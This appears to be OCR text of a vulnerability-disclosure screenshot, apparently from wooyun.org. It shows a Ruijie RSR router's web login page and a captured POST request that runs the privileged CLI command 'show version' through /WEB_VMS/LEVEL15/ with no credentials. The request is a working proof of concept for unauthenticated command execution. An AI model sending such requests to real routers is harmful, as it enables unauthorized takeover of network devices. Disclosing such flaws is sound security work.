 50000 ms 100000 ms 150000 ms 200000 ms 250000 ms 300000 ms 350000 ms 400000 ms 450000 ms 500000 ms 550000 ms 600000 ms
欢迎使用 RSR路由器 WEB管理系统
登录
请输入您的用户名和密码！
Ruijie
Networks
用户名： *
密码： *
登 录 忘记密码怎么办？
推荐使用火狐，谷歌或IE6.0以上的浏览器，以获取最佳效果
在线客服
Name
free_login_logo.gif
free_login_ge.gif
free_login_name.gif
free_login_ico.gif
menu_bg.gif
free_online.gif
LEVEL15/
LEVEL15/
LEVEL15/
main.htm
base.css
main.css
jquery.js
jquery_extend.js
language.js
translate.js
jquery.cookie.js
util.js
base.js
cliengine.js
timeout.js
live_help.png
help.png
logout.png
topbg.jpg
× Headers Preview Response Cookies Timing
General
Request URL: http://192.168.130.13/WEB_VMS/LEVEL15/
Request Method: POST
Status Code: 200 OK
Response Headers view source
Connection: Keep-Alive
Content-Type: text/html
Date: Mon, 01 Mar 1993 00:26:11 UTC
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Server: Start HTTP-Server/1.0
Transfer-Encoding: chunked
Request Headers view source
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Authorization: Basic
Connection: keep-alive
Content-Length: 73
Content-Type: text/plain;charset=UTF-8
Cookie: c_name=; currentURL=; auth=; user=
Host: 192.168.130.13
Origin: http://192.168.130.13
Referer: http://192.168.130.13/index.htm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
Request Payload
command=show version&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
www.wooyun.org